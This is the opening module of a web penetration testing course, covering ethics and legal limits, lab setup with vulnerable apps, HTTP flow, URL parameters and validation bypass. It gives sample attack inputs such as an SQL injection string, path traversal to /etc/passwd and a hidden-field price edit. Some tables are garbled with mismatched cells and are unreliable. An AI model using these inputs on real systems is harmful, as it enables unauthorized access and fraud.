
Web Application Security
By Himanshu Shekhar | 09 Jan 2022 | (0 Reviews)
Suggest Improvement on Web Application Security — Click here
Module 00 : WebPT Introduction & Foundation
This module establishes the foundation for Web Penetration Testing (WebPT), covering essential concepts, ethical boundaries, lab setup, and career pathways. Understanding these fundamentals is critical before diving into specific vulnerabilities and exploitation techniques. This module ensures you have the right mindset, environment, and roadmap for successful web security testing.
0.1 What is WebPT (Web Penetration Testing)?
🔍 Definition & Core Concepts
Web Penetration Testing (WebPT) is the authorized simulated attack on web applications to identify security vulnerabilities before malicious attackers can exploit them. It combines automated scanning with manual testing techniques to uncover weaknesses in authentication, authorization, input validation, session management, and business logic.
Think of WebPT like hiring a professional lock picker to test your bank vault's security — but with permission and legal protection. The tester finds weaknesses so you can fix them before real criminals discover them.
📊 Types of Penetration Testing
| Testing Type | Description | Pros | Cons |
|---|---|---|---|
| Black-Box Testing | No prior knowledge of the system. Tester acts like an external attacker. | Realistic simulation, unbiased testing | Time-consuming, may miss deep issues |
| White-Box Testing | Full access to source code, architecture, and internal documentation. | Comprehensive, faster, finds deeper flaws | May not reflect real attacker perspective |
| Gray-Box Testing | Limited knowledge (credentials, API documentation). Hybrid approach. | Balance of realism and efficiency | Requires careful scope definition |
🎯 Goals of Web Penetration Testing
- Identify vulnerabilities - Discover security gaps before attackers do
- Demonstrate business impact - Show how flaws affect the organization
- Provide actionable remediation - Clear steps to fix each issue
- Improve security posture - Strengthen defenses over time
- Comply with standards - Meet PCI-DSS, HIPAA, SOC2 requirements
- Build security awareness - Educate development teams
0.2 Who Should Take This Course?
👥 Target Audience Breakdown
- Aspiring penetration testers - Those looking to start a career in offensive security
- Web developers - Wanting to build secure applications from the ground up
- Security analysts - Expanding skills into web application security
- Bug bounty hunters - Learning methodology to find and report vulnerabilities
- IT professionals - Transitioning into cybersecurity roles
- DevOps engineers - Integrating security into CI/CD pipelines
- Quality assurance testers - Adding security testing to their toolkit
- Students - Preparing for CEH, OSCP, eWPT, or GWAPT certifications
📋 Detailed Prerequisites
- How websites work (URL → IP → Content)
- HTML/CSS fundamentals (structure, styling)
- HTTP/HTTPS basics (requests, responses)
- Browser developer tools (F12, Inspect, Console)
- Basic command line (cd, ls, grep, chmod)
- File system navigation (absolute/relative paths)
- Installing software (apt, brew, pip, npm)
- Network basics (IP addresses, ports 80/443, DNS)
- Curiosity and persistence to dig deeper
- Attention to detail (every parameter matters)
- Ethical responsibility (do no harm, get permission)
- Problem-solving attitude (how can I break this?)
0.3 How to Use This Platform Effectively
📚 Recommended Learning Path
┌─────────────────────────────────────────────────────────────────────────┐
│                         RECOMMENDED LEARNING PATH                       │
├─────────────────────────────────────────────────────────────────────────┤
│                                                                         │
│   Module 00    →    Module 01    →    Module 02    →    Module 03       │
│   (Foundation)     (DNS & HTTP)      (Protocols)       (Vulnerabilities)│
│        ↓                 ↓                 ↓                  ↓         │
│    Basics &          DNS Flow        HTTP Methods        SQLi, XSS      │
│    Ethics            & Records       & Headers          & CSRF          │
│                                                                         │
│        ↓                                                                │
│                                                                         │
│   Module 04-22  →    Core Tools    →    Interview Prep →   Labs & CTF   │
│   (Advanced Vulns)   (Burp, Nmap)      (Questions)       (Hands-on)     │
│        ↓                 ↓                 ↓                  ↓         │
│    File Upload,       Real Tools       Interview         Practice       │
│    SSRF, XXE          & Workflow       Preparation      Challenges      │
│                                                                         │
└─────────────────────────────────────────────────────────────────────────┘
🎮 Platform Features & How to Use Them
| Feature | How to Access | Best Use Case |
|---|---|---|
| Sidebar Navigation | Left sidebar menu | Jump between modules/topics quickly |
| Module Completion Tracking | Checkmarks at end of each module | Track your progress through the course |
| Interactive Code Examples | Pre/Code blocks throughout | Copy-paste and test in your lab |
| Lab Environment Links | External resource links in each module | Access vulnerable apps for practice |
🎯 How to Get the Most Value
📝
Take Notes
Create your own cheat sheets, bookmark important sections
🏗️
Build a Lab
Set up DVWA, WebGoat, or Juice Shop - don't just read!
👥
Join Communities
Discord, Reddit (r/netsec), OWASP Slack for discussion
📅
Practice Daily
30 minutes daily > 4 hours weekly. Consistency wins!
0.4 Web Pentesting Roadmap (Beginner to Advanced)
🛣️ Phase 1: Foundation (Months 1-2)
- HTTP/HTTPS protocol deep understanding (methods, headers, status codes)
- Web technologies (HTML, JavaScript, APIs, JSON, XML)
- Basic Linux command line (bash, grep, awk, sed)
- Networking fundamentals (TCP/IP, DNS, OSI model)
- Complete Modules 00-03 of this course
- Set up Kali Linux + DVWA + Burp Suite lab
- Learn to read and understand HTTP requests/responses
- Project: Build a basic web application (HTML/CSS/JS)
🔍 Phase 2: Core Vulnerabilities (Months 3-4)
- OWASP Top 10 mastery (understand, exploit, fix each category)
- SQL Injection (union, blind, error-based, boolean, time-based)
- XSS (reflected, stored, DOM-based)
- CSRF, SSRF, XXE vulnerabilities
- Authentication and authorization flaws (IDOR, privilege escalation)
- File upload vulnerabilities (webshells, bypass techniques)
- Command injection and path traversal
- Project: Complete 50+ PortSwigger Web Security Academy labs
⚙️ Phase 3: Tools & Automation (Months 5-6)
- Burp Suite mastery (Proxy, Repeater, Intruder, Scanner, Extensions)
- Reconnaissance frameworks (Amass, Subfinder, Naabu, Httpx)
- Automation scripting (Bash, Python for pentesting)
- Vulnerability scanners (Nmap, Nikto, WPScan, Nuclei)
- Learn to write custom fuzzing scripts
- Master SQLMap for advanced database exploitation
- Set up automated vulnerability scanning pipelines
- Project: Build automated recon pipeline with notifications
🚀 Phase 4: Advanced & Specialization (Months 7-12)
- Advanced cloud security (AWS, Azure, GCP penetration testing)
- Mobile API testing (iOS, Android app pentesting - Burp Mobile Assistant)
- Active Directory attacks for web environments (Kerberos, NTLM)
- GraphQL and gRPC API security testing
- Certification preparation (OSCP, eWPTX, Burp Suite Certified)
- Bug bounty platforms (HackerOne, Bugcrowd, Intigriti, YesWeHack)
- Red teaming and adversary simulation
- Project: Find and disclose real vulnerabilities via VDPs
0.5 Understanding Legal & Ethical Boundaries
⚖️ Legal Framework Overview
| Document/Concept | Purpose | Key Elements |
|---|---|---|
| Rules of Engagement (RoE) | Defines scope and limitations of testing | Target IPs/domains, testing window, allowed techniques |
| Non-Disclosure Agreement (NDA) | Protects confidential findings | No sharing results, data handling requirements |
| Authorization Letter | Written permission from authorized signatory | Signed document, date, specific systems approved |
| Scope of Work (SOW) | Defines methodology and deliverables | Testing types, report format, re-testing terms |
🛡️ Ethical Guidelines for Pentesters
- Get written authorization BEFORE testing
- Stay strictly within defined scope
- Report all findings to the client
- Protect any data you access
- Communicate clearly and professionally
- Stop immediately if you cause unexpected damage
- Document everything for evidence
- Never test without written permission
- Never modify or delete production data
- Never launch denial of service attacks
- Never install backdoors for persistence
- Never share findings publicly without approval
- Never use real exploits on live systems without explicit permission
- Never access data beyond proof of concept
⚠️ Common Legal Violations & Consequences
| Violation | Consequence | Real-World Example |
|---|---|---|
| Testing out-of-scope domain | Authorization void, legal action possible | Pentester scans .mil domain → FBI investigation |
| Accessing customer PII without need | Privacy violation, breach notification, termination | Consultant views credit card data → $50k fine |
| Denial of service (intentional) | System damage charges, criminal conviction | DDoS on production → 5 years imprisonment |
| Installing backdoors | Unauthorized access, legal consequences | Persistent shell left on client system → lawsuit |
| Sharing findings publicly | NDA violation, responsible disclosure breach | Posting bug bounty report on Twitter → bounty revoked, banned |
- USA: Computer Fraud and Abuse Act (CFAA) - Up to 10-20 years imprisonment
- UK: Computer Misuse Act 1990 - Up to 2-10 years imprisonment
- EU: General Data Protection Regulation (GDPR) - €20 million or 4% global turnover fines
- India: Information Technology Act 2000 (Section 43, 66) - 3 years imprisonment + ₹5 lakh fine
0.6 Setting Up Your Lab Environment
💻 Complete Lab Setup Guide
- Virtualization: VirtualBox 7.0+ (free) or VMware Workstation Player
- Attacker Machine: Kali Linux 2024+ (primary) or Parrot OS
- Target Applications: DVWA, bwapp, WebGoat, Juice Shop
- Proxy Tool: Burp Suite Community Edition (or Fiddler)
- Browser: Firefox + Developer Edition + FoxyProxy extension
- Terminal: PowerShell (Windows) / Terminal (Linux/Mac)
- API Testing: Postman, Insomnia, Bruno
- Recon Tools: Amass, Subfinder, Naabu, Httpx, Nuclei
- Vulnerability Scanners: Nmap, Nikto, WPScan, ZAP
- Exploitation: SQLMap, Metasploit, Searchsploit
- Reporting: Dradis, CherryTree, Obsidian, Markdown editors
🔧 Step-by-Step Installation (VirtualBox Method)
- Download VirtualBox from
https://www.virtualbox.org/(Windows/Mac/Linux) - Install VirtualBox with default settings
- Download Kali Linux VM from
https://www.kali.org/get-kali/#kali-virtual-machines(Choose VirtualBox option) - Extract the .7z file to get the .ova appliance file
- Import the VM: File → Import Appliance → Select .ova file
- Configure VM Resources: Minimum 4GB RAM, 2 CPU cores, 40GB disk
- Start Kali Linux: Default credentials =
kali/kali - Update Kali:
sudo apt update && sudo apt full-upgrade -y - Install DVWA:
sudo apt install dvwa sudo dvwa-setup - Configure Burp Suite: Set browser proxy to
127.0.0.1:8080
📦 Docker-Based Lab (Fastest Setup - Recommended for Beginners)
# Install Docker (one-time setup)
curl -fsSL https://get.docker.com | sh

# Add your user to docker group (Linux)
sudo usermod -aG docker $USER

# Run DVWA (Damn Vulnerable Web Application)
docker run --rm -it -p 80:80 vulnerables/web-dvwa

# Run OWASP Juice Shop (modern vulnerable e-commerce)
docker run --rm -it -p 3000:3000 bkimminich/juice-shop

# Run WebGoat (OWASP training app)
docker run --rm -it -p 8080:8080 webgoat/goatandwolf

# Run bwapp (buggy web app)
docker run --rm -it -p 8010:80 raesene/bwapp

# Access your vulnerable apps:
# - DVWA: http://localhost
# - Juice Shop: http://localhost:3000
# - WebGoat: http://localhost:8080/WebGoat
# - bwapp: http://localhost:8010/login.php
🌐 Browser Configuration for Pentesting
# Firefox Settings for Pentesting:

1. Install FoxyProxy extension (Burp Suite integration)
2. Configure manual proxy: 127.0.0.1:8080
3. Disable HTTPS-Only Mode (for testing HTTP sites)
4. Install Wappalyzer (technology fingerprinting)
5. Install User-Agent Switcher
6. Set home page to about:blank (avoid accidental traffic)

# Chrome/Edge Settings:
Use --proxy-server="127.0.0.1:8080" command-line flag
0.7 Web Architecture (Client, Application Server, Database)
🏗️ The Three-Tier Architecture Explained
┌─────────────────────────────────────────────────────────────────────────────────────┐
│                              TIER 1: PRESENTATION LAYER (Client)                    │
├─────────────────────────────────────────────────────────────────────────────────────┤
│                                                                                     │
│    ┌─────────────┐     ┌─────────────┐     ┌─────────────┐                          │
│    │   Browser   │     │   Mobile    │     │    API      │                          │
│    │  (Chrome/   │     │    App      │     │   Client    │                          │
│    │   Firefox)  │     │  (iOS/Droid)│     │  (Postman)  │                          │
│    └──────┬──────┘     └──────┬──────┘     └──────┬──────┘                          │
│           │                   │                   │                                 │
│           └───────────────────┼───────────────────┘                                 │
│                               │                                                     │
│                    HTTP/HTTPS Requests (User Input)                                 │
│                               │                                                     │
│                    ▼           ▼           ▼                                        │
└───────────────────────────────┼─────────────────────────────────────────────────────┘
                                │
                                ▼
┌─────────────────────────────────────────────────────────────────────────────────────┐
│                              TIER 2: APPLICATION LAYER (Server)                     │
├─────────────────────────────────────────────────────────────────────────────────────┤
│                                                                                     │
│    ┌─────────────────────────────────────────────────────────────────────────────┐  │
│    │                         WEB SERVER (Apache / Nginx / IIS)                   │  │
│    │  • Receives HTTP requests                                                   │  │
│    │  • Serves static files (HTML, CSS, JS, images)                              │  │
│    │  • Load balancing, SSL termination, caching                                 │  │
│    └─────────────────────────────────┬───────────────────────────────────────────┘  │
│                                      │                                              │
│                                      ▼                                              │
│    ┌─────────────────────────────────────────────────────────────────────────────┐  │
│    │                    APPLICATION SERVER (PHP/Python/Node/Java)                │  │
│    │  • Processes business logic                                                 │  │
│    │  • Validates ALL user input                                                 │  │
│    │  • Handles authentication & session management                              │  │
│    │  • Manages authorization (RBAC, permissions)                                │  │
│    │  • Orchestrates database operations                                         │  │
│    └─────────────────────────────────┬───────────────────────────────────────────┘  │
│                                      │                                              │
└──────────────────────────────────────┼──────────────────────────────────────────────┘
                                       │
                                       ▼ SQL / API Calls
┌─────────────────────────────────────────────────────────────────────────────────────┐
│                               TIER 3: DATA LAYER (Database)                         │
├─────────────────────────────────────────────────────────────────────────────────────┤
│                                                                                     │
│    ┌─────────────┐     ┌─────────────┐     ┌─────────────┐                          │
│    │   MySQL/    │     │  MongoDB    │     │  Redis/     │                          │
│    │  PostgreSQL │     │   (NoSQL)   │     │  Memcached  │                          │
│    └─────────────┘     └─────────────┘     └─────────────┘                          │
│                                                                                     │
│    • Stores application data (users, products, transactions)                        │
│    • Manages user credentials (password hashes)                                     │
│    • Executes queries and returns results to application layer                      │
│    • Enforces data integrity (foreign keys, constraints)                            │
│                                                                                     │
└─────────────────────────────────────────────────────────────────────────────────────┘
🔐 Attack Surface & Vulnerabilities by Tier
| Tier | Components | Common Attacks | Defense Measures |
|---|---|---|---|
| Client Tier | Browser, Mobile App, API Client | XSS, Token Theft, Client-side Tampering | Input validation, CSP, Secure storage |
| Application Tier | Web Server, APIs, Business Logic | SQL Injection, IDOR, Authentication Bypass | Server-side validation, RBAC, parameterized queries |
| Data Tier | Database, File Storage | Data Breaches, Unauthorized Access | Encryption, access control, backups |
| Infrastructure Tier | Cloud, Network, OS | Misconfiguration, Open Ports, DDoS | Firewall, patching, network segmentation |
0.8 Website vs Web Application
| Aspect | Static Website | Web Application |
|---|---|---|
| Definition | Displays the same content to all users | Provides dynamic, interactive functionality based on user input |
| Content | Fixed (HTML, CSS) | Dynamic (data changes based on user actions) |
| User Interaction | Minimal (read-only) | High (login, forms, dashboards, transactions) |
| Backend | Usually none | Server, database, APIs |
| Examples | Portfolio site, company landing page | E-commerce, banking apps, social media |
| Security Risk | Low | High (authentication, data handling, business logic) |
- IDOR (Insecure Direct Object Reference) - Change ID from 1001 to 1002 → access another user's data
- SQL Injection - Test
' OR '1'='1in parameter values - Path Traversal - Try
../../../etc/passwdin file parameters - Parameter Pollution - Send duplicate parameters to confuse validation
0.9 How the Web Works (Request → Response Flow)
Understanding the complete HTTP request‑response cycle is the foundation of web penetration testing. Every attack – from SQLi to XSS – manipulates some part of this flow.
🔁 Complete HTTP Request-Response Cycle
Every arrow represents an opportunity for attack📋 Detailed HTTP/HTTPS Request Flow (Step-by-Step)
🌐 Browser Request Initiation
User types URL or clicks link → Browser parses protocol (HTTP/HTTPS), domain, port, and path
https://www.example.com:443/products?id=123
🔹 Protocol: HTTPS | 🔹 Domain: example.com | 🔹 Path: /products
🔍 DNS Resolution (Domain → IP)
Browser checks cache → OS cache → Router cache → ISP DNS server → Recursive query
93.184.216.34 (IPv4) or 2606:2800:220:1:248:1893:25c8:1946 (IPv6)
🤝 TCP 3-Way Handshake
Establish reliable connection between client and server
Client → Server
SYN (seq=x)
Server → Client
SYN-ACK (seq=y, ack=x+1)
Client → Server
ACK (ack=y+1)
🔐 TLS/SSL Handshake (HTTPS Only)
Establish encrypted secure connection
- Client Hello → Supported ciphers & TLS version
- Server Hello → Chosen cipher + Digital Certificate
- Certificate Verification → Client validates SSL cert
- Key Exchange → Generate session keys
- Change Cipher Spec → Switch to encrypted communication
📤 HTTP Request
Browser sends HTTP request to server
GET /products?id=123 HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml
Accept-Language: en-US,en;q=0.9
Cookie: sessionId=abc123
Connection: keep-alive⚙️ Server Processing
Web server processes request (Apache, Nginx, IIS, etc.)
- Parse request headers
- Route to appropriate handler
- Execute backend logic (PHP, Python, Node.js, Java)
- Query database (MySQL, PostgreSQL, MongoDB)
- Generate dynamic content
📥 HTTP Response
Server sends response back to browser
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 4521
Cache-Control: max-age=3600
Set-Cookie: sessionId=xyz789

<!DOCTYPE html>
<html>
<head><title>Example Page</title></head>
<body>...</body>
</html>🎨 Browser Rendering
Browser parses and displays content
- Parse HTML → Build DOM Tree
- Parse CSS → Build CSSOM Tree
- Combine → Render Tree
- Layout → Calculate positions
- Paint → Draw pixels on screen
- Execute JavaScript (if present)
| Step | Phase | What Happens (Technical) | 🔴 Attack Relevance |
|---|---|---|---|
| 1 | User Action | User clicks link / types URL / submits form. Browser parses URL → extracts scheme, host, port, path, query. | URL manipulation, parameter injection, forced browsing |
| 2 | DNS Lookup | Browser → OS → router → ISP recursive DNS. Queries Root → TLD → Authoritative nameservers. Caches result. | DNS spoofing, DNS rebinding, subdomain takeover, cache poisoning |
| 3 | TCP Handshake | SYN → SYN-ACK → ACK (3-way). Establishes reliable connection. Port 80 (HTTP) or custom. | SYN flood, port scanning, TCP hijacking (rare) |
| 4 | TLS Handshake | ClientHello → ServerHello → Certificate → Key Exchange → Finished. Only for HTTPS (port 443). | SSL stripping, weak cipher suites, expired/misissued certificates, heartbleed |
| 5 | HTTP Request | Request line (GET /api/users?id=1 HTTP/1.1) + Headers (Host, Cookie, User-Agent) + Body (POST data). | SQLi, XSS, IDOR, header injection, verb tampering, parameter pollution |
| 6 | Server Processing | Web server (Nginx/Apache) → routes to app server (PHP/Node/Java) → business logic → DB queries → API calls. | Injection, broken auth, business logic flaws, SSRF, XXE |
| 7 | HTTP Response | Status line (200 OK / 404 / 500) + Headers (Set-Cookie, CSP) + Body (HTML, JSON, error). | Information disclosure (stack traces), missing security headers, open redirects |
| 8 | Browser Rendering | Parses HTML, loads CSS/JS, executes client-side code. Caches static assets. | DOM-based XSS, clickjacking, CSRF, cache poisoning |
| 9 | Post-Render Actions | AJAX calls, WebSocket connections, redirects, form auto-submit. | CORS misconfig, WebSocket injection, post-XSS exploitation |
Pro tip: Every blue arrow can be intercepted and modified using a proxy (Burp Suite, ZAP).
📡 Step 1: User Action & URL Parsing
- User clicks a link, types a URL, or submits a form.
- Browser parses the URL → extracts protocol, domain, port, path, query string.
🌐 Step 2: DNS Resolution (Domain → IP)
- Browser checks cache → OS cache → router cache → ISP recursive DNS.
- Recursive DNS queries Root → TLD → Authoritative nameservers.
- Attack relevance: DNS spoofing, DNS rebinding, subdomain takeover.
🔌 Step 3: TCP & TLS Handshakes
- TCP 3‑way handshake: SYN → SYN-ACK → ACK.
- TLS handshake (HTTPS): ClientHello, ServerHello, certificate exchange, key agreement.
- Attack relevance: SSL stripping, weak cipher suites, heartbleed (historic).
📤 Step 4: HTTP Request Construction
The browser builds an HTTP request containing:
- Request line:
GET /products?id=123 HTTP/1.1 - Headers:
Host,User-Agent,Cookie,Referer,Origin, etc. - Body (POST/PUT): form data, JSON, XML, file upload.
⚙️ Step 5: Server Processing
- Web server (Nginx/Apache/IIS) receives request → routes to appropriate backend.
- Application server (PHP, Node, Python, Java) executes logic → may query database, call APIs, read files.
- Vulnerabilities happen here: injection, broken auth, business logic flaws.
📥 Step 6: HTTP Response
The server returns an HTTP response with:
- Status line:
HTTP/1.1 200 OK(or 404, 500, 302…) - Response headers:
Set-Cookie,Content-Type,Location, security headers (CSP, X-Frame-Options). - Body: HTML, JSON, image, redirect, error message.
🔄 Step 7: Browser Rendering & Client‑Side Execution
- Browser parses HTML, loads CSS/JS, executes JavaScript, makes additional requests (AJAX, WebSockets).
- Attack relevance: XSS, DOM‑based attacks, CSRF, clickjacking.
⏱️ Caching & Keep‑Alive Optimizations
- Browser cache: stores static assets – can leak sensitive responses if misconfigured.
- Keep‑Alive / HTTP/2 multiplexing: reuses TCP/TLS connections – cache poisoning risks.
🧪 Security Checklist – Request/Response Flow
| Component | What a Pentester Checks |
|---|---|
| DNS | Zone transfer, subdomain takeover, cache poisoning |
| TLS | Weak ciphers, expired certificates, mixed content |
| Request | Verb tampering, header injection, parameter pollution |
| Response | Information disclosure (stack traces, version, headers), security header absence |
| Client‑side | XSS, DOM clobbering, prototype pollution |
0.10 URL Structure, Endpoints & Parameters
The URL (Uniform Resource Locator) is your primary attack surface. Every segment, query parameter, and fragment can introduce vulnerabilities.
🧬 URL Anatomy (Deconstructed)
- Scheme – Protocol (http, https, ftp, ws, file).
- Host – Domain or IP address.
- Port – Default 80 (http) / 443 (https). Custom ports increase attack surface.
- Path – Endpoint / resource location. Often reveals API structure.
- Query string – Key=value pairs separated by &. Most common injection vector.
- Fragment – Client‑side only (not sent to server). Used for navigation or tokens.
❓ Why is "?" used in a URL?
The question mark (?) is a reserved character in URIs that acts as a delimiter – it separates the main resource path from the query string (additional data sent to the server).
╔══════════════════════════════════════════════════════════════════════════════╗
║                         COMPLETE URL STRUCTURE                               ║
╚══════════════════════════════════════════════════════════════════════════════╝

https://example.com/search?q=chatgpt&lang=en
│      │           │       │         │
│      │           │       └─────────┼─────────────────────────────────────┐
│      │           │                 │                                     │
│      │           │                 └── Query string starts with '?'      │
│      │           │                                                       │
│      │           └── Resource path (endpoint)                            │
│      │                                                                   │
│      └── Domain name (host)                                              │
│                                                                          │
└── Protocol (scheme)


━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
  🔹 QUERY STRING BREAKDOWN (after `?`)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━

                           q=chatgpt&lang=en
                           │ │       │ │
                           │ │       │ └── Value for "lang"
                           │ │       └──── Parameter name "lang"
                           │ └─────────── Value for "q"
                           └───────────── Parameter name "q"
                                ▲
                                │
                           Separator (&) between parameters
- Everything before
?→ identifies the static resource (path + file). - Everything after
?→ dynamic data (key=value pairs) sent to the server, usually for filtering, searching, or state. - Why not just use slashes? Because query strings are optional, unordered, and can contain many parameters without changing the resource hierarchy.
?page=2&sort=price. Unlike the path, the query is not part of the resource identifier – two different queries can point to the same resource (e.g., /search?q=cat vs /search?q=dog both hit the same search engine logic).
🔍 Query String vs Fragment (#) – What’s the difference?
| Aspect | Query String (?) | Fragment (#) |
|---|---|---|
| Sent to server? | ✅ Yes – part of HTTP request | ❌ No – client-side only |
| Purpose | Pass data (search, filters, API params) | Navigate within page (anchors), store client state |
| Can trigger XSS? | Yes – reflected XSS, SQLi | Yes – DOM XSS (if parsed by JavaScript) |
| Logging visibility | Visible in server logs | Never reaches server logs |
❓ Why is "&" used in a URL?
The ampersand (&) is the standard delimiter that separates multiple key=value pairs inside the query string. It tells the server where one parameter ends and another begins.
?name=john&age=25&city=nyc
  ───┬──── ──┬── ───┬────
     │       │      └── parameter 3
     │       └── parameter 2
└── parameter 1- Without
&– the server would see one long, uninterpretable string (e.g.,name=johnage=25city=nyc). - Why not commas or spaces? The
&character was chosen early in web history (fromapplication/x-www-form-urlencodedstandard) and is now universally supported. - Order rarely matters – most frameworks treat
?a=1&b=2the same as?b=2&a=1(but always confirm!). - Duplicate parameters –
?id=1&id=2– server behavior varies: - Some take the first occurrence.
- Some take the last occurrence.
- Some convert them into an array (
id=[1,2]).
?id=1&id=2 or ?id=1&id=2 to see which value “wins”. This can bypass input filters if the WAF checks only the first parameter but the backend uses the last.
🔄 URL encoding of & and other special characters
If a parameter value naturally contains an ampersand (e.g., ?company=AT&T), it must be encoded to avoid breaking the parameter separator. Otherwise, the server would interpret & as the start of a new parameter.
| Character | URL Encoded | Why needed |
|---|---|---|
& | %26 | Prevents breaking parameter separation |
= | %3D | Prevents breaking key=value format |
# | %23 | Stops fragment from taking over |
? | %3F | Stops query string from splitting early |
# Example: Searching for "AT&T"
Incorrect: /search?q=AT&T   → Server sees two params: q=AT and T (empty)
Correct:   /search?q=AT%26T → Server sees single param: q=AT%26T → decodes to AT&T
🎯 Endpoints: The Gateways to Resources
An endpoint is a specific URL path that accepts HTTP requests. Examples:
/login– authentication/api/users/123– RESTful user resource/search?q=...– search functionality/upload– file upload
🔎 Parameter Types & Where They Hide
| Parameter Location | Example | Attack Vector |
|---|---|---|
| URL query string | ?id=1&name=john | SQLi, XSS, path traversal, IDOR |
| POST body (form/JSON) | {"user":"admin"} | Injection, deserialization, mass assignment |
| HTTP headers | X-Forwarded-For: 127.0.0.1 | Header injection, cache poisoning, SSRF |
| Cookies | sessionId=abc123 | Session fixation, cookie tossing, SQLi in cookie |
| Path segments | /user/123/delete | Path traversal, forced browsing |
| File uploads | multipart/form-data | Web shells, zip traversal, large file DoS |
🚨 URL Encoding & Normalization Attacks
Browsers encode special characters. Backends decode them – mismatches cause bypasses.
- Double encoding:
%252f→ decoded to%2f→ then/(bypasses filters). - Unicode tricks:
/c%ef%bf%bc/→ may normalize to/c// - Line folding / whitespace:
?param= value– some parsers trim, some don’t.
📂 Hidden Endpoint Discovery (Pentester Approach)
- Directory brute‑forcing – tools like
ffuf,dirsearchwith wordlists. - JS source scraping –
LinkFinderextracts endpoints from JS files. - Swagger/OpenAPI exposure –
/swagger.json,/api-docs,/v3/api-docs. - Archive discovery – Wayback Machine (e.g.,
waybackurls). - Parameter brute‑forcing – fuzz for hidden parameters (
debug,admin,test).
⚔️ Real‑World Parameter Attacks
- IDOR (Insecure Direct Object Reference) – change
?user_id=123to124. - SQL injection –
?id=1' OR '1'='1 - Path traversal –
?file=../../../etc/passwd - Parameter pollution –
?id=1&id=2– server may use first or last. - Mass assignment – add extra JSON fields like
"is_admin": true. - HTTP verb tampering – change
GETtoPOSTorPUTto bypass access controls.
🛡️ How Developers Should Protect Parameters
- Use parameterized queries / ORMs (stop injection).
- Validate against allowlists (not blacklists).
- Apply strict input validation (type, length, range, format).
- Never trust client‑side constraints – validate server‑side.
- Implement proper authorization checks for each endpoint.
ffuf with /path?FUZZ=test to uncover hidden parameters that the developer forgot to remove.
📋 URL Attack Surface Quick Reference
| Part of URL | Example Attack | Impact |
|---|---|---|
| Host | Host header injection | Cache poisoning, password reset takeover |
| Path | Directory traversal | File read, source code disclosure |
| Query parameter | SQL injection, XSS, IDOR | Data theft, account takeover, RCE |
| Fragment | DOM XSS | Client‑side attack |
| Port | Alternate port scanning | Access hidden services, bypass firewalls |
0.12 What is Attack Surface in Web Applications?
🎯 Understanding Attack Surface
The attack surface is the sum of all possible points where an attacker can try to enter or extract data from a system. In web applications, this includes:
- Login/registration forms
- Search boxes
- Contact forms
- File uploads
- API endpoints (visible in DevTools)
- Comment sections
- Password reset flows
- E-commerce checkout processes
- Admin panels not linked from main site
- Development/staging endpoints (
/dev,/staging) - Backup files (
.sql,.zip,.bak) - Debug endpoints (
/debug,/phpinfo.php) - Legacy API versions (
/api/v1vs/api/v2) - Configuration files (
.env,.git/config) - Swagger/OpenAPI docs (
/swagger,/api-docs) - Unused but accessible features
📊 Attack Surface Expansion Factors
| Factor | Impact | Example |
|---|---|---|
| Third-party integrations | What It Is | Why It's Dangerous |
| Client-Side Validation | JavaScript checks in browser | Easy to bypass (disable JS, modify DOM) |
| Server-Side Validation | Backend checks before processing | Cannot be bypassed, REAL security |
- Client-side validation = User experience (UX), NOT security
- Server-side validation = Security enforcement
- Any security control implemented only on the client side is NOT a security control at all
0.13 Client-Side vs Server-Side Validation
🖥️ Client-Side Validation
📍 Location: Browser (JavaScript)
🎯 Purpose: Improve user experience (UX) only
⚙️ How It Works: JavaScript runs in browser before form submission
📝 Example Code:
<!-- HTML5 validation -->
<input type="email" required>

<!-- JavaScript validation -->
<script>
if(password.length < 8) {
    alert("Password too short!");
    return false;
}
</script>
⚠️ NOT a security control!
- Can be bypassed by disabling JavaScript
- Can be modified using browser DevTools
- Requests can be sent directly without browser
🖧 Server-Side Validation
📍 Location: Server (PHP, Python, Node.js, Java, etc.)
🎯 Purpose: Security enforcement
⚙️ How It Works: Server validates ALL input before processing
📝 Example Code:
# Python validation (REAL security)
def validate_login(username, password):
    if len(password) < 8:
        return {"error": "Password too short"}
    if not re.match(r"[^@]+@[^@]+\.[^@]+", email):
        return {"error": "Invalid email"}
    # Process login only after validation
    return authenticate(username, password)
✅ REAL security control!
- Cannot be bypassed by attackers
- Protects against malicious input
- Last line of defense
📊 Comparison Table
| Aspect | Client-Side | Server-Side |
|---|---|---|
| Security Level | ❌ Zero security | Why It's Dangerous |
| Can read and modify the validation code | What It Is | Example |
| App runs with admin/root privileges | Browser | Technique |
0.14 Why Client-Side Validation Can Be Bypassed
🔧 Methods Attackers Use to Bypass Client-Side Checks
1️⃣ Disable JavaScript
Turn off JavaScript in browser settings or use browser extensions (NoScript)
# Firefox: about:config
javascript.enabled = false

# Chrome: Settings → Privacy → Site Settings → JavaScript → Block2️⃣ Modify HTML/DOM
Using browser DevTools to change or remove validation attributes
// Remove required attribute
element.removeAttribute('required');

// Change maxlength
input.maxLength = 9999;3️⃣ Bypass Browser
Send raw HTTP requests directly without using a browser
# Using curl
curl -X POST https://example.com/login \
  -d "username=admin&password=123"

# Using Burp Suite Repeater4️⃣ Intercept & Modify
Capture request with proxy (Burp Suite, OWASP ZAP), modify before sending
Original: price=100
Modified: price=1

Original: role=user
Modified: role=admin
💀 Real-World Attack Example
🔴 Vulnerable Application (Client-side only)
<!-- HTML -->
<input type="hidden" id="discount" value="0">

<script>
function applyDiscount(code) {
    if(code === "SAVE20") {
        document.getElementById('discount').value = 20;
        alert("20% discount applied!");
    }
}
</script>
❌ Validation is ONLY in JavaScript!
🟢 Attacker's Bypass
// Step 1: Open DevTools (F12)
// Step 2: Find the hidden field
// Step 3: Modify value directly

document.getElementById('discount').value = 100;
// Or use Burp to intercept and change:

POST /checkout HTTP/1.1
...
discount=100  ← Changed from 0 to 100!
✅ Attacker gets 100% discount!
0.15 Trust Boundaries (Client vs Server)
🔐 What is a Trust Boundary?
A trust boundary is a line where data crosses from an untrusted environment to a trusted environment. The browser/client is UNTRUSTED. The server is TRUSTED.
┌─────────────────────────────────────────────────────────────────────────────┐
│                           UNTRUSTED ZONE                                    │
│  ┌─────────────────────────────────────────────────────────────────────┐    │
│  │                         CLIENT (Browser)                            │    │
